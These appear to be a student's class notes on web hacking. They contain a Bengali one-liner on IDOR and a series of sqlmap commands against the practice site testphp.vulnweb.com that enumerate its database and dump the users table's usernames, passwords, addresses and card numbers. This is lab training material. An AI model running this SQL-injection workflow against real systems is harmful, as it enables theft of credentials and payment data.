Bushra Akter

Class:18

IDOR vulnerability🡪 akta peramiter change kore onno id show kora

<https://juice-shop.herokuapp.com/#/search>

sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs –batch

┌──(root㉿kali)-[~]

└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables --batch



┌──(root㉿kali)-[~]

└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns –batch

┌──(root㉿kali)-[~]

└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname,pass –dump



┌──(root㉿kali)-[~]

└─# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C address,cc --dump